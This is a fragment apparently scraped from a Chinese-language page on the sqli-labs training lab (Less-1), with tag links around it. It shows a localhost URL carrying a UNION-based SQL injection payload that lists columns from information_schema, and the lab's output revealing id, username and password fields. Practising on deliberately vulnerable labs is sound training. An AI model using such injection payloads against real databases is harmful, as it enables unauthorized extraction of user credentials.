 127.0.0.1/AAsqli-labs/Less-1/?id=-1%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20t...
PHP练习 Unicode编码转换 实验吧 壁纸 Bugku Sql天书 Sql注入常用函数 【独家连载】mysql
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1